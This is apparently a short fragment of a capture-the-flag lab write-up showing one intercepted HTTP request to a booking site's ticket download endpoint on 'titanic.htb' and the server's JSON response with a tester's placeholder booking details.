 GET /download?ticket=fe4c30ee-da62-46df-bb25-c4c6da26c016.json HTTP/1.1
Host: titanic.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Origin: http://titanic.htb
Connection: keep-alive
Referer: http://titanic.htb/book
Upgrade-Insecure-Requests: 1
Priority: u=0, i
1 HTTP/1.1 200 OK
2 Date: Thu, 01 May 2025 05:52:41 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename=fe4c
5 Content-Type: application/json
6 Content-Length: 113
7 Last-Modified: Thu, 01 May 2025 05:50:41 GMT
8 Cache-Control: no-cache
9 ETag: "1746078641.6903489-113-863507030"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 {
"name":"3vilsec",
"email":"3vilsec@htb.com",
"phone":"342342342342",
"date":"2025-05-09",
"cabin":"Deluxe"
}